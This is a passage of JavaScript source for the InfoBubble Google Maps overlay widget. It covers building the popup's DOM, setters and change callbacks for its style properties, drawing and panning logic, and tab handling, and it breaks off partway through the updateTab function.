	}).apply(obj1, [obj2]);
};


/**
 * Builds the InfoBubble dom
 * @private
 */
InfoBubble.prototype.buildDom_ = function() {
	var bubble = this.bubble_ = document.createElement('DIV');
	bubble.style['position'] = 'absolute';
	bubble.style['zIndex'] = this.baseZIndex_;

	var tabsContainer = this.tabsContainer_ = document.createElement('DIV');
	tabsContainer.style['position'] = 'relative';

	// Close button
	var close = this.close_ = document.createElement('IMG');
	close.style['position'] = 'absolute';
	close.style['width'] = this.px(12);
	close.style['height'] = this.px(12);
	close.style['border'] = 0;
	close.style['zIndex'] = this.baseZIndex_ + 1;
	close.style['cursor'] = 'pointer';
	close.src = 'http://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif';

	var that = this;
	google.maps.event.addDomListener(close, 'click', function() {
		that.close();
		google.maps.event.trigger(that, 'closeclick');
	});

	// Content area
	var contentContainer = this.contentContainer_ = document.createElement('DIV');
	contentContainer.style['overflowX'] = 'auto';
	contentContainer.style['overflowY'] = 'auto';
	contentContainer.style['cursor'] = 'default';
	contentContainer.style['clear'] = 'both';
	contentContainer.style['position'] = 'relative';

	var content = this.content_ = document.createElement('DIV');
	contentContainer.appendChild(content);

	// Arrow
	var arrow = this.arrow_ = document.createElement('DIV');
	arrow.style['position'] = 'relative';

	var arrowOuter = this.arrowOuter_ = document.createElement('DIV');
	var arrowInner = this.arrowInner_ = document.createElement('DIV');

	var arrowSize = this.getArrowSize_();

	arrowOuter.style['position'] = arrowInner.style['position'] = 'absolute';
	arrowOuter.style['left'] = arrowInner.style['left'] = '50%';
	arrowOuter.style['height'] = arrowInner.style['height'] = '0';
	arrowOuter.style['width'] = arrowInner.style['width'] = '0';
	arrowOuter.style['marginLeft'] = this.px(-arrowSize);
	arrowOuter.style['borderWidth'] = this.px(arrowSize);
	arrowOuter.style['borderBottomWidth'] = 0;

	// Shadow
	var bubbleShadow = this.bubbleShadow_ = document.createElement('DIV');
	bubbleShadow.style['position'] = 'absolute';

	// Hide the InfoBubble by default
	bubble.style['display'] = bubbleShadow.style['display'] = 'none';

	bubble.appendChild(this.tabsContainer_);
	bubble.appendChild(close);
	bubble.appendChild(contentContainer);
	arrow.appendChild(arrowOuter);
	arrow.appendChild(arrowInner);
	bubble.appendChild(arrow);

	var stylesheet = document.createElement('style');
	stylesheet.setAttribute('type', 'text/css');

	/**
	 * The animation for the infobubble
	 * @type {string}
	 */
	this.animationName_ = '_ibani_' + Math.round(Math.random() * 10000);

	var css = '.' + this.animationName_ + '{-webkit-animation-name:' +
			this.animationName_ + ';-webkit-animation-duration:0.5s;' +
			'-webkit-animation-iteration-count:1;}' +
			'@-webkit-keyframes ' + this.animationName_ + ' {from {' +
			'-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% ' +
			'{-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}';

	stylesheet.textContent = css;
	document.getElementsByTagName('head')[0].appendChild(stylesheet);
};


/**
 * Sets the background class name
 *
 * @param {string} className The class name to set.
 */
InfoBubble.prototype.setBackgroundClassName = function(className) {
	this.set('backgroundClassName', className);
};
InfoBubble.prototype['setBackgroundClassName'] =
		InfoBubble.prototype.setBackgroundClassName;


/**
 * changed MVC callback
 */
InfoBubble.prototype.backgroundClassName_changed = function() {
	this.content_.className = this.get('backgroundClassName');
};
InfoBubble.prototype['backgroundClassName_changed'] =
		InfoBubble.prototype.backgroundClassName_changed;


/**
 * Sets the class of the tab
 *
 * @param {string} className the class name to set.
 */
InfoBubble.prototype.setTabClassName = function(className) {
	this.set('tabClassName', className);
};
InfoBubble.prototype['setTabClassName'] =
		InfoBubble.prototype.setTabClassName;


/**
 * tabClassName changed MVC callback
 */
InfoBubble.prototype.tabClassName_changed = function() {
	this.updateTabStyles_();
};
InfoBubble.prototype['tabClassName_changed'] =
		InfoBubble.prototype.tabClassName_changed;


/**
 * Gets the style of the arrow
 *
 * @private
 * @return {number} The style of the arrow.
 */
InfoBubble.prototype.getArrowStyle_ = function() {
	return parseInt(this.get('arrowStyle'), 10) || 0;
};


/**
 * Sets the style of the arrow
 *
 * @param {number} style The style of the arrow.
 */
InfoBubble.prototype.setArrowStyle = function(style) {
	this.set('arrowStyle', style);
};
InfoBubble.prototype['setArrowStyle'] =
		InfoBubble.prototype.setArrowStyle;


/**
 * Arrow style changed MVC callback
 */
InfoBubble.prototype.arrowStyle_changed = function() {
	this.arrowSize_changed();
};
InfoBubble.prototype['arrowStyle_changed'] =
		InfoBubble.prototype.arrowStyle_changed;


/**
 * Gets the size of the arrow
 *
 * @private
 * @return {number} The size of the arrow.
 */
InfoBubble.prototype.getArrowSize_ = function() {
	return parseInt(this.get('arrowSize'), 10) || 0;
};


/**
 * Sets the size of the arrow
 *
 * @param {number} size The size of the arrow.
 */
InfoBubble.prototype.setArrowSize = function(size) {
	this.set('arrowSize', size);
};
InfoBubble.prototype['setArrowSize'] =
		InfoBubble.prototype.setArrowSize;


/**
 * Arrow size changed MVC callback
 */
InfoBubble.prototype.arrowSize_changed = function() {
	this.borderWidth_changed();
};
InfoBubble.prototype['arrowSize_changed'] =
		InfoBubble.prototype.arrowSize_changed;


/**
 * Set the position of the InfoBubble arrow
 *
 * @param {number} pos The position to set.
 */
InfoBubble.prototype.setArrowPosition = function(pos) {
	this.set('arrowPosition', pos);
};
InfoBubble.prototype['setArrowPosition'] =
		InfoBubble.prototype.setArrowPosition;


/**
 * Get the position of the InfoBubble arrow
 *
 * @private
 * @return {number} The position..
 */
InfoBubble.prototype.getArrowPosition_ = function() {
	return parseInt(this.get('arrowPosition'), 10) || 0;
};


/**
 * arrowPosition changed MVC callback
 */
InfoBubble.prototype.arrowPosition_changed = function() {
	var pos = this.getArrowPosition_();
	this.arrowOuter_.style['left'] = this.arrowInner_.style['left'] = pos + '%';

	this.redraw_();
};
InfoBubble.prototype['arrowPosition_changed'] =
		InfoBubble.prototype.arrowPosition_changed;


/**
 * Set the zIndex of the InfoBubble
 *
 * @param {number} zIndex The zIndex to set.
 */
InfoBubble.prototype.setZIndex = function(zIndex) {
	this.set('zIndex', zIndex);
};
InfoBubble.prototype['setZIndex'] = InfoBubble.prototype.setZIndex;


/**
 * Get the zIndex of the InfoBubble
 *
 * @return {number} The zIndex to set.
 */
InfoBubble.prototype.getZIndex = function() {
	return parseInt(this.get('zIndex'), 10) || this.baseZIndex_;
};


/**
 * zIndex changed MVC callback
 */
InfoBubble.prototype.zIndex_changed = function() {
	var zIndex = this.getZIndex();

	this.bubble_.style['zIndex'] = this.baseZIndex_ = zIndex;
	this.close_.style['zIndex'] = zIndex + 1;
};
InfoBubble.prototype['zIndex_changed'] = InfoBubble.prototype.zIndex_changed;


/**
 * Set the style of the shadow
 *
 * @param {number} shadowStyle The style of the shadow.
 */
InfoBubble.prototype.setShadowStyle = function(shadowStyle) {
	this.set('shadowStyle', shadowStyle);
};
InfoBubble.prototype['setShadowStyle'] = InfoBubble.prototype.setShadowStyle;


/**
 * Get the style of the shadow
 *
 * @private
 * @return {number} The style of the shadow.
 */
InfoBubble.prototype.getShadowStyle_ = function() {
	return parseInt(this.get('shadowStyle'), 10) || 0;
};


/**
 * shadowStyle changed MVC callback
 */
InfoBubble.prototype.shadowStyle_changed = function() {
	var shadowStyle = this.getShadowStyle_();

	var display = '';
	var shadow = '';
	var backgroundColor = '';
	switch (shadowStyle) {
		case 0:
			display = 'none';
			break;
		case 1:
			shadow = '40px 15px 10px rgba(33,33,33,0.3)';
			backgroundColor = 'transparent';
			break;
		case 2:
			shadow = '0 0 2px rgba(33,33,33,0.3)';
			backgroundColor = 'rgba(33,33,33,0.35)';
			break;
	}
	this.bubbleShadow_.style['boxShadow'] =
			this.bubbleShadow_.style['webkitBoxShadow'] =
					this.bubbleShadow_.style['MozBoxShadow'] = shadow;
	this.bubbleShadow_.style['backgroundColor'] = backgroundColor;
	if (this.isOpen_) {
		this.bubbleShadow_.style['display'] = display;
		this.draw();
	}
};
InfoBubble.prototype['shadowStyle_changed'] =
		InfoBubble.prototype.shadowStyle_changed;


/**
 * Show the close button
 */
InfoBubble.prototype.showCloseButton = function() {
	this.set('hideCloseButton', false);
};
InfoBubble.prototype['showCloseButton'] = InfoBubble.prototype.showCloseButton;


/**
 * Hide the close button
 */
InfoBubble.prototype.hideCloseButton = function() {
	this.set('hideCloseButton', true);
};
InfoBubble.prototype['hideCloseButton'] = InfoBubble.prototype.hideCloseButton;


/**
 * hideCloseButton changed MVC callback
 */
InfoBubble.prototype.hideCloseButton_changed = function() {
	this.close_.style['display'] = this.get('hideCloseButton') ? 'none' : '';
};
InfoBubble.prototype['hideCloseButton_changed'] =
		InfoBubble.prototype.hideCloseButton_changed;


/**
 * Set the background color
 *
 * @param {string} color The color to set.
 */
InfoBubble.prototype.setBackgroundColor = function(color) {
	if (color) {
		this.set('backgroundColor', color);
	}
};
InfoBubble.prototype['setBackgroundColor'] =
		InfoBubble.prototype.setBackgroundColor;


/**
 * backgroundColor changed MVC callback
 */
InfoBubble.prototype.backgroundColor_changed = function() {
	var backgroundColor = this.get('backgroundColor');
	this.contentContainer_.style['backgroundColor'] = backgroundColor;

	this.arrowInner_.style['borderColor'] = backgroundColor +
			' transparent transparent';
	this.updateTabStyles_();
};
InfoBubble.prototype['backgroundColor_changed'] =
		InfoBubble.prototype.backgroundColor_changed;


/**
 * Set the border color
 *
 * @param {string} color The border color.
 */
InfoBubble.prototype.setBorderColor = function(color) {
	if (color) {
		this.set('borderColor', color);
	}
};
InfoBubble.prototype['setBorderColor'] = InfoBubble.prototype.setBorderColor;


/**
 * borderColor changed MVC callback
 */
InfoBubble.prototype.borderColor_changed = function() {
	var borderColor = this.get('borderColor');

	var contentContainer = this.contentContainer_;
	var arrowOuter = this.arrowOuter_;
	contentContainer.style['borderColor'] = borderColor;

	arrowOuter.style['borderColor'] = borderColor +
			' transparent transparent';

	contentContainer.style['borderStyle'] =
			arrowOuter.style['borderStyle'] =
					this.arrowInner_.style['borderStyle'] = 'solid';

	this.updateTabStyles_();
};
InfoBubble.prototype['borderColor_changed'] =
		InfoBubble.prototype.borderColor_changed;


/**
 * Set the radius of the border
 *
 * @param {number} radius The radius of the border.
 */
InfoBubble.prototype.setBorderRadius = function(radius) {
	this.set('borderRadius', radius);
};
InfoBubble.prototype['setBorderRadius'] = InfoBubble.prototype.setBorderRadius;


/**
 * Get the radius of the border
 *
 * @private
 * @return {number} The radius of the border.
 */
InfoBubble.prototype.getBorderRadius_ = function() {
	return parseInt(this.get('borderRadius'), 10) || 0;
};


/**
 * borderRadius changed MVC callback
 */
InfoBubble.prototype.borderRadius_changed = function() {
	var borderRadius = this.getBorderRadius_();
	var borderWidth = this.getBorderWidth_();

	this.contentContainer_.style['borderRadius'] =
			this.contentContainer_.style['MozBorderRadius'] =
					this.contentContainer_.style['webkitBorderRadius'] =
							this.bubbleShadow_.style['borderRadius'] =
									this.bubbleShadow_.style['MozBorderRadius'] =
											this.bubbleShadow_.style['webkitBorderRadius'] = this.px(borderRadius);

	this.tabsContainer_.style['paddingLeft'] =
			this.tabsContainer_.style['paddingRight'] =
					this.px(borderRadius + borderWidth);

	this.redraw_();
};
InfoBubble.prototype['borderRadius_changed'] =
		InfoBubble.prototype.borderRadius_changed;


/**
 * Get the width of the border
 *
 * @private
 * @return {number} width The width of the border.
 */
InfoBubble.prototype.getBorderWidth_ = function() {
	return parseInt(this.get('borderWidth'), 10) || 0;
};


/**
 * Set the width of the border
 *
 * @param {number} width The width of the border.
 */
InfoBubble.prototype.setBorderWidth = function(width) {
	this.set('borderWidth', width);
};
InfoBubble.prototype['setBorderWidth'] = InfoBubble.prototype.setBorderWidth;


/**
 * borderWidth change MVC callback
 */
InfoBubble.prototype.borderWidth_changed = function() {
	var borderWidth = this.getBorderWidth_();

	this.contentContainer_.style['borderWidth'] = this.px(borderWidth);
	this.tabsContainer_.style['top'] = this.px(borderWidth);

	this.updateArrowStyle_();
	this.updateTabStyles_();
	this.borderRadius_changed();
	this.redraw_();
};
InfoBubble.prototype['borderWidth_changed'] =
		InfoBubble.prototype.borderWidth_changed;


/**
 * Update the arrow style
 * @private
 */
InfoBubble.prototype.updateArrowStyle_ = function() {
	var borderWidth = this.getBorderWidth_();
	var arrowSize = this.getArrowSize_();
	var arrowStyle = this.getArrowStyle_();
	var arrowOuterSizePx = this.px(arrowSize);
	var arrowInnerSizePx = this.px(Math.max(0, arrowSize - borderWidth));

	var outer = this.arrowOuter_;
	var inner = this.arrowInner_;

	this.arrow_.style['marginTop'] = this.px(-borderWidth);
	outer.style['borderTopWidth'] = arrowOuterSizePx;
	inner.style['borderTopWidth'] = arrowInnerSizePx;

	// Full arrow or arrow pointing to the left
	if (arrowStyle == 0 || arrowStyle == 1) {
		outer.style['borderLeftWidth'] = arrowOuterSizePx;
		inner.style['borderLeftWidth'] = arrowInnerSizePx;
	} else {
		outer.style['borderLeftWidth'] = inner.style['borderLeftWidth'] = 0;
	}

	// Full arrow or arrow pointing to the right
	if (arrowStyle == 0 || arrowStyle == 2) {
		outer.style['borderRightWidth'] = arrowOuterSizePx;
		inner.style['borderRightWidth'] = arrowInnerSizePx;
	} else {
		outer.style['borderRightWidth'] = inner.style['borderRightWidth'] = 0;
	}

	if (arrowStyle < 2) {
		outer.style['marginLeft'] = this.px(-(arrowSize));
		inner.style['marginLeft'] = this.px(-(arrowSize - borderWidth));
	} else {
		outer.style['marginLeft'] = inner.style['marginLeft'] = 0;
	}

	// If there is no border then don't show thw outer arrow
	if (borderWidth == 0) {
		outer.style['display'] = 'none';
	} else {
		outer.style['display'] = '';
	}
};


/**
 * Set the padding of the InfoBubble
 *
 * @param {number} padding The padding to apply.
 */
InfoBubble.prototype.setPadding = function(padding) {
	this.set('padding', padding);
};
InfoBubble.prototype['setPadding'] = InfoBubble.prototype.setPadding;


/**
 * Set the padding of the InfoBubble
 *
 * @private
 * @return {number} padding The padding to apply.
 */
InfoBubble.prototype.getPadding_ = function() {
	return parseInt(this.get('padding'), 10) || 0;
};


/**
 * padding changed MVC callback
 */
InfoBubble.prototype.padding_changed = function() {
	var padding = this.getPadding_();
	this.contentContainer_.style['padding'] = this.px(padding);
	this.updateTabStyles_();

	this.redraw_();
};
InfoBubble.prototype['padding_changed'] = InfoBubble.prototype.padding_changed;


/**
 * Add px extention to the number
 *
 * @param {number} num The number to wrap.
 * @return {string|number} A wrapped number.
 */
InfoBubble.prototype.px = function(num) {
	if (num) {
		// 0 doesn't need to be wrapped
		return num + 'px';
	}
	return num;
};


/**
 * Add events to stop propagation
 * @private
 */
InfoBubble.prototype.addEvents_ = function() {
	// We want to cancel all the events so they do not go to the map
	var events = ['mousedown', 'mousemove', 'mouseover', 'mouseout', 'mouseup',
		'mousewheel', 'DOMMouseScroll', 'touchstart', 'touchend', 'touchmove',
		'dblclick', 'contextmenu', 'click'];

	var bubble = this.bubble_;
	this.listeners_ = [];
	for (var i = 0, event; event = events[i]; i++) {
		this.listeners_.push(
				google.maps.event.addDomListener(bubble, event, function(e) {
					e.cancelBubble = true;
					if (e.stopPropagation) {
						e.stopPropagation();
					}
				})
		);
	}
};


/**
 * On Adding the InfoBubble to a map
 * Implementing the OverlayView interface
 */
InfoBubble.prototype.onAdd = function() {
	if (!this.bubble_) {
		this.buildDom_();
	}

	this.addEvents_();

	var panes = this.getPanes();
	if (panes) {
		panes.floatPane.appendChild(this.bubble_);
		panes.floatShadow.appendChild(this.bubbleShadow_);
	}
};
InfoBubble.prototype['onAdd'] = InfoBubble.prototype.onAdd;


/**
 * Draw the InfoBubble
 * Implementing the OverlayView interface
 */
InfoBubble.prototype.draw = function() {
	var projection = this.getProjection();

	if (!projection) {
		// The map projection is not ready yet so do nothing
		return;
	}

	var latLng = /** @type {google.maps.LatLng} */ (this.get('position'));

	if (!latLng) {
		this.close();
		return;
	}

	var tabHeight = 0;

	if (this.activeTab_) {
		tabHeight = this.activeTab_.offsetHeight;
	}

	var anchorHeight = this.getAnchorHeight_();
	var arrowSize = this.getArrowSize_();
	var arrowPosition = this.getArrowPosition_();

	arrowPosition = arrowPosition / 100;

	var pos = projection.fromLatLngToDivPixel(latLng);
	var width = this.contentContainer_.offsetWidth;
	var height = this.bubble_.offsetHeight;

	if (!width) {
		return;
	}

	// Adjust for the height of the info bubble
	var top = pos.y - (height + arrowSize);

	if (anchorHeight) {
		// If there is an anchor then include the height
		top -= anchorHeight;
	}

	var left = pos.x - (width * arrowPosition);

	this.bubble_.style['top'] = this.px(top);
	this.bubble_.style['left'] = this.px(left);

	var shadowStyle = parseInt(this.get('shadowStyle'), 10);

	switch (shadowStyle) {
		case 1:
			// Shadow is behind
			this.bubbleShadow_.style['top'] = this.px(top + tabHeight - 1);
			this.bubbleShadow_.style['left'] = this.px(left);
			this.bubbleShadow_.style['width'] = this.px(width);
			this.bubbleShadow_.style['height'] =
					this.px(this.contentContainer_.offsetHeight - arrowSize);
			break;
		case 2:
			// Shadow is below
			width = width * 0.8;
			if (anchorHeight) {
				this.bubbleShadow_.style['top'] = this.px(pos.y);
			} else {
				this.bubbleShadow_.style['top'] = this.px(pos.y + arrowSize);
			}
			this.bubbleShadow_.style['left'] = this.px(pos.x - width * arrowPosition);

			this.bubbleShadow_.style['width'] = this.px(width);
			this.bubbleShadow_.style['height'] = this.px(2);
			break;
	}
};
InfoBubble.prototype['draw'] = InfoBubble.prototype.draw;


/**
 * Removing the InfoBubble from a map
 */
InfoBubble.prototype.onRemove = function() {
	if (this.bubble_ && this.bubble_.parentNode) {
		this.bubble_.parentNode.removeChild(this.bubble_);
	}
	if (this.bubbleShadow_ && this.bubbleShadow_.parentNode) {
		this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);
	}

	for (var i = 0, listener; listener = this.listeners_[i]; i++) {
		google.maps.event.removeListener(listener);
	}
};
InfoBubble.prototype['onRemove'] = InfoBubble.prototype.onRemove;


/**
 * Is the InfoBubble open
 *
 * @return {boolean} If the InfoBubble is open.
 */
InfoBubble.prototype.isOpen = function() {
	return this.isOpen_;
};
InfoBubble.prototype['isOpen'] = InfoBubble.prototype.isOpen;


/**
 * Close the InfoBubble
 */
InfoBubble.prototype.close = function() {
	if (this.bubble_) {
		this.bubble_.style['display'] = 'none';
		// Remove the animation so we next time it opens it will animate again
		this.bubble_.className =
				this.bubble_.className.replace(this.animationName_, '');
	}

	if (this.bubbleShadow_) {
		this.bubbleShadow_.style['display'] = 'none';
		this.bubbleShadow_.className =
				this.bubbleShadow_.className.replace(this.animationName_, '');
	}
	this.isOpen_ = false;
};
InfoBubble.prototype['close'] = InfoBubble.prototype.close;


/**
 * Open the InfoBubble (asynchronous).
 *
 * @param {google.maps.Map=} opt_map Optional map to open on.
 * @param {google.maps.MVCObject=} opt_anchor Optional anchor to position at.
 */
InfoBubble.prototype.open = function(opt_map, opt_anchor) {
	var that = this;
	window.setTimeout(function() {
		that.open_(opt_map, opt_anchor);
	}, 0);
};

/**
 * Open the InfoBubble
 * @private
 * @param {google.maps.Map=} opt_map Optional map to open on.
 * @param {google.maps.MVCObject=} opt_anchor Optional anchor to position at.
 */
InfoBubble.prototype.open_ = function(opt_map, opt_anchor) {
	this.updateContent_();

	if (opt_map) {
		this.setMap(opt_map);
	}

	if (opt_anchor) {
		this.set('anchor', opt_anchor);
		this.bindTo('anchorPoint', opt_anchor);
		this.bindTo('position', opt_anchor);
	}

	// Show the bubble and the show
	this.bubble_.style['display'] = this.bubbleShadow_.style['display'] = '';
	var animation = !this.get('disableAnimation');

	if (animation) {
		// Add the animation
		this.bubble_.className += ' ' + this.animationName_;
		this.bubbleShadow_.className += ' ' + this.animationName_;
	}

	this.redraw_();
	this.isOpen_ = true;

	var pan = !this.get('disableAutoPan');
	if (pan) {
		var that = this;
		window.setTimeout(function() {
			// Pan into view, done in a time out to make it feel nicer :)
			that.panToView();
		}, 200);
	}
};
InfoBubble.prototype['open'] = InfoBubble.prototype.open;


/**
 * Set the position of the InfoBubble
 *
 * @param {google.maps.LatLng} position The position to set.
 */
InfoBubble.prototype.setPosition = function(position) {
	if (position) {
		this.set('position', position);
	}
};
InfoBubble.prototype['setPosition'] = InfoBubble.prototype.setPosition;


/**
 * Returns the position of the InfoBubble
 *
 * @return {google.maps.LatLng} the position.
 */
InfoBubble.prototype.getPosition = function() {
	return /** @type {google.maps.LatLng} */ (this.get('position'));
};
InfoBubble.prototype['getPosition'] = InfoBubble.prototype.getPosition;


/**
 * position changed MVC callback
 */
InfoBubble.prototype.position_changed = function() {
	this.draw();
};
InfoBubble.prototype['position_changed'] =
		InfoBubble.prototype.position_changed;


/**
 * Pan the InfoBubble into view
 */
InfoBubble.prototype.panToView = function() {
	var projection = this.getProjection();

	if (!projection) {
		// The map projection is not ready yet so do nothing
		return;
	}

	if (!this.bubble_) {
		// No Bubble yet so do nothing
		return;
	}

	var anchorHeight = this.getAnchorHeight_();
	var height = this.bubble_.offsetHeight + anchorHeight;
	var map = this.get('map');
	var mapDiv = map.getDiv();
	var mapHeight = mapDiv.offsetHeight;

	var latLng = this.getPosition();
	var centerPos = projection.fromLatLngToContainerPixel(map.getCenter());
	var pos = projection.fromLatLngToContainerPixel(latLng);

	// Find out how much space at the top is free
	var spaceTop = centerPos.y - height;

	// Fine out how much space at the bottom is free
	var spaceBottom = mapHeight - centerPos.y;

	var needsTop = spaceTop < 0;
	var deltaY = 0;

	if (needsTop) {
		spaceTop *= -1;
		deltaY = (spaceTop + spaceBottom) / 2;
	}

	pos.y -= deltaY;
	latLng = projection.fromContainerPixelToLatLng(pos);

	if (map.getCenter() != latLng) {
		map.panTo(latLng);
	}
};
InfoBubble.prototype['panToView'] = InfoBubble.prototype.panToView;


/**
 * Converts a HTML string to a document fragment.
 *
 * @param {string} htmlString The HTML string to convert.
 * @return {Node} A HTML document fragment.
 * @private
 */
InfoBubble.prototype.htmlToDocumentFragment_ = function(htmlString) {
	htmlString = htmlString.replace(/^\s*([\S\s]*)\b\s*$/, '$1');
	var tempDiv = document.createElement('DIV');
	tempDiv.innerHTML = htmlString;
	if (tempDiv.childNodes.length == 1) {
		return /** @type {!Node} */ (tempDiv.removeChild(tempDiv.firstChild));
	} else {
		var fragment = document.createDocumentFragment();
		while (tempDiv.firstChild) {
			fragment.appendChild(tempDiv.firstChild);
		}
		return fragment;
	}
};


/**
 * Removes all children from the node.
 *
 * @param {Node} node The node to remove all children from.
 * @private
 */
InfoBubble.prototype.removeChildren_ = function(node) {
	if (!node) {
		return;
	}

	var child;
	while (child = node.firstChild) {
		node.removeChild(child);
	}
};


/**
 * Sets the content of the infobubble.
 *
 * @param {string|Node} content The content to set.
 */
InfoBubble.prototype.setContent = function(content) {
	this.set('content', content);
};
InfoBubble.prototype['setContent'] = InfoBubble.prototype.setContent;


/**
 * Get the content of the infobubble.
 *
 * @return {string|Node} The marker content.
 */
InfoBubble.prototype.getContent = function() {
	return /** @type {Node|string} */ (this.get('content'));
};
InfoBubble.prototype['getContent'] = InfoBubble.prototype.getContent;


/**
 * Sets the marker content and adds loading events to images
 */
InfoBubble.prototype.updateContent_ = function() {
	if (!this.content_) {
		// The Content area doesnt exist.
		return;
	}

	this.removeChildren_(this.content_);
	var content = this.getContent();
	if (content) {
		if (typeof content == 'string') {
			content = this.htmlToDocumentFragment_(content);
		}
		this.content_.appendChild(content);

		var that = this;
		var images = this.content_.getElementsByTagName('IMG');
		for (var i = 0, image; image = images[i]; i++) {
			// Because we don't know the size of an image till it loads, add a
			// listener to the image load so the marker can resize and reposition
			// itself to be the correct height.
			google.maps.event.addDomListener(image, 'load', function() {
				that.imageLoaded_();
			});
		}
		google.maps.event.trigger(this, 'domready');
	}
	this.redraw_();
};

/**
 * Image loaded
 * @private
 */
InfoBubble.prototype.imageLoaded_ = function() {
	var pan = !this.get('disableAutoPan');
	this.redraw_();
	if (pan && (this.tabs_.length == 0 || this.activeTab_.index == 0)) {
		this.panToView();
	}
};

/**
 * Updates the styles of the tabs
 * @private
 */
InfoBubble.prototype.updateTabStyles_ = function() {
	if (this.tabs_ && this.tabs_.length) {
		for (var i = 0, tab; tab = this.tabs_[i]; i++) {
			this.setTabStyle_(tab.tab);
		}
		this.activeTab_.style['zIndex'] = this.baseZIndex_;
		var borderWidth = this.getBorderWidth_();
		var padding = this.getPadding_() / 2;
		this.activeTab_.style['borderBottomWidth'] = 0;
		this.activeTab_.style['paddingBottom'] = this.px(padding + borderWidth);
	}
};


/**
 * Sets the style of a tab
 * @private
 * @param {Element} tab The tab to style.
 */
InfoBubble.prototype.setTabStyle_ = function(tab) {
	var backgroundColor = this.get('backgroundColor');
	var borderColor = this.get('borderColor');
	var borderRadius = this.getBorderRadius_();
	var borderWidth = this.getBorderWidth_();
	var padding = this.getPadding_();

	var marginRight = this.px(-(Math.max(padding, borderRadius)));
	var borderRadiusPx = this.px(borderRadius);

	var index = this.baseZIndex_;
	if (tab.index) {
		index -= tab.index;
	}

	// The styles for the tab
	var styles = {
		'cssFloat': 'left',
		'position': 'relative',
		'cursor': 'pointer',
		'backgroundColor': backgroundColor,
		'border': this.px(borderWidth) + ' solid ' + borderColor,
		'padding': this.px(padding / 2) + ' ' + this.px(padding),
		'marginRight': marginRight,
		'whiteSpace': 'nowrap',
		'borderRadiusTopLeft': borderRadiusPx,
		'MozBorderRadiusTopleft': borderRadiusPx,
		'webkitBorderTopLeftRadius': borderRadiusPx,
		'borderRadiusTopRight': borderRadiusPx,
		'MozBorderRadiusTopright': borderRadiusPx,
		'webkitBorderTopRightRadius': borderRadiusPx,
		'zIndex': index,
		'display': 'inline'
	};

	for (var style in styles) {
		tab.style[style] = styles[style];
	}

	var className = this.get('tabClassName');
	if (className != undefined) {
		tab.className += ' ' + className;
	}
};


/**
 * Add user actions to a tab
 * @private
 * @param {Object} tab The tab to add the actions to.
 */
InfoBubble.prototype.addTabActions_ = function(tab) {
	var that = this;
	tab.listener_ = google.maps.event.addDomListener(tab, 'click', function() {
		that.setTabActive_(this);
	});
};


/**
 * Set a tab at a index to be active
 *
 * @param {number} index The index of the tab.
 */
InfoBubble.prototype.setTabActive = function(index) {
	var tab = this.tabs_[index - 1];

	if (tab) {
		this.setTabActive_(tab.tab);
	}
};
InfoBubble.prototype['setTabActive'] = InfoBubble.prototype.setTabActive;


/**
 * Set a tab to be active
 * @private
 * @param {Object} tab The tab to set active.
 */
InfoBubble.prototype.setTabActive_ = function(tab) {
	if (!tab) {
		this.setContent('');
		this.updateContent_();
		return;
	}

	var padding = this.getPadding_() / 2;
	var borderWidth = this.getBorderWidth_();

	if (this.activeTab_) {
		var activeTab = this.activeTab_;
		activeTab.style['zIndex'] = this.baseZIndex_ - activeTab.index;
		activeTab.style['paddingBottom'] = this.px(padding);
		activeTab.style['borderBottomWidth'] = this.px(borderWidth);
	}

	tab.style['zIndex'] = this.baseZIndex_;
	tab.style['borderBottomWidth'] = 0;
	tab.style['marginBottomWidth'] = '-10px';
	tab.style['paddingBottom'] = this.px(padding + borderWidth);

	this.setContent(this.tabs_[tab.index].content);
	this.updateContent_();

	this.activeTab_ = tab;

	this.redraw_();
};


/**
 * Set the max width of the InfoBubble
 *
 * @param {number} width The max width.
 */
InfoBubble.prototype.setMaxWidth = function(width) {
	this.set('maxWidth', width);
};
InfoBubble.prototype['setMaxWidth'] = InfoBubble.prototype.setMaxWidth;


/**
 * maxWidth changed MVC callback
 */
InfoBubble.prototype.maxWidth_changed = function() {
	this.redraw_();
};
InfoBubble.prototype['maxWidth_changed'] =
		InfoBubble.prototype.maxWidth_changed;


/**
 * Set the max height of the InfoBubble
 *
 * @param {number} height The max height.
 */
InfoBubble.prototype.setMaxHeight = function(height) {
	this.set('maxHeight', height);
};
InfoBubble.prototype['setMaxHeight'] = InfoBubble.prototype.setMaxHeight;


/**
 * maxHeight changed MVC callback
 */
InfoBubble.prototype.maxHeight_changed = function() {
	this.redraw_();
};
InfoBubble.prototype['maxHeight_changed'] =
		InfoBubble.prototype.maxHeight_changed;


/**
 * Set the min width of the InfoBubble
 *
 * @param {number} width The min width.
 */
InfoBubble.prototype.setMinWidth = function(width) {
	this.set('minWidth', width);
};
InfoBubble.prototype['setMinWidth'] = InfoBubble.prototype.setMinWidth;


/**
 * minWidth changed MVC callback
 */
InfoBubble.prototype.minWidth_changed = function() {
	this.redraw_();
};
InfoBubble.prototype['minWidth_changed'] =
		InfoBubble.prototype.minWidth_changed;


/**
 * Set the min height of the InfoBubble
 *
 * @param {number} height The min height.
 */
InfoBubble.prototype.setMinHeight = function(height) {
	this.set('minHeight', height);
};
InfoBubble.prototype['setMinHeight'] = InfoBubble.prototype.setMinHeight;


/**
 * minHeight changed MVC callback
 */
InfoBubble.prototype.minHeight_changed = function() {
	this.redraw_();
};
InfoBubble.prototype['minHeight_changed'] =
		InfoBubble.prototype.minHeight_changed;


/**
 * Add a tab
 *
 * @param {string} label The label of the tab.
 * @param {string|Element} content The content of the tab.
 */
InfoBubble.prototype.addTab = function(label, content) {
	var tab = document.createElement('DIV');
	tab.innerHTML = label;

	this.setTabStyle_(tab);
	this.addTabActions_(tab);

	this.tabsContainer_.appendChild(tab);

	this.tabs_.push({
		label: label,
		content: content,
		tab: tab
	});

	tab.index = this.tabs_.length - 1;
	tab.style['zIndex'] = this.baseZIndex_ - tab.index;

	if (!this.activeTab_) {
		this.setTabActive_(tab);
	}

	tab.className = tab.className + ' ' + this.animationName_;

	this.redraw_();
};
InfoBubble.prototype['addTab'] = InfoBubble.prototype.addTab;

/**
 * Update a tab at a speicifc index
 *
 * @param {number} index The index of the tab.
 * @param {?string} opt_label The label to change to.
 * @param {?string} opt_content The content to update to.
 */
InfoBubble.prototype.updateTab = function(index, opt_label, opt_content) {
	if (!this.tabs_.length || index < 0 || index >= this.tabs_.length) {
		return;
	}

